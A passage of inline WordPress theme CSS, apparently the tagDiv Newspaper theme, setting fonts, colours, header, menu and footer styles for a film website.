        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #222222;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://montasefilm.com/wp-content/uploads/2018/01/black_lozenge.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #1e73be;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #1e73be;
    }
    



    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Rubik;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Rubik;
	
    }
    
    .td-post-date .entry-date {
        font-family:Rubik;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Rubik;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Rubik;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	font-size:11px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Rubik;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Rubik;
	
    }


    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:"Droid Sans";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:Rubik;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Droid Sans";
	font-size:12px;
	line-height:16px;
	font-weight:600;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Droid Sans";
	font-weight:600;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Droid Sans";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Droid Sans";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Rubik;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Rubik;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Rubik;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Rubik;
	
    }
    
    .td-post-content li {
        font-family:Rubik;
	
    }
    
    .td-post-content h1 {
        font-family:Rubik;
	
    }
    
    .td-post-content h2 {
        font-family:Rubik;
	
    }
    
    .td-post-content h3 {
        font-family:Rubik;
	
    }
    
    .td-post-content h4 {
        font-family:Rubik;
	
    }
    
    .td-post-content h5 {
        font-family:Rubik;
	
    }
    
    .td-post-content h6 {
        font-family:Rubik;
	
    }
    
    
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:italic;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:italic;
	
    }


    
	.footer-text-wrap {
		font-family:Poppins;
	font-size:12px;
	
	}
	
	.td-sub-footer-copy {
		font-family:Poppins;
	font-size:10px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Poppins;
	
	}

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #385c7b;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #385c7b transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #385c7b;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #385c7b;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #385c7b !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #385c7b;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #385c7b !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #385c7b transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #385c7b;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #385c7b;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #385c7b;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(56, 92, 123, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:12px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Poppins;
	font-size:42px;
	font-weight:600;
	text-transform:capitalize;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-family:Karla;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Poppins;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Poppins;
	
    }



	
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #eeee22;
    }
    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Roboto;
	
	}
    
    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #385c7b;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #385c7b !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #333333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #333333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #385c7b;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #385c7b;
    }
    .header-search-wrap .td-drop-down-search:before {
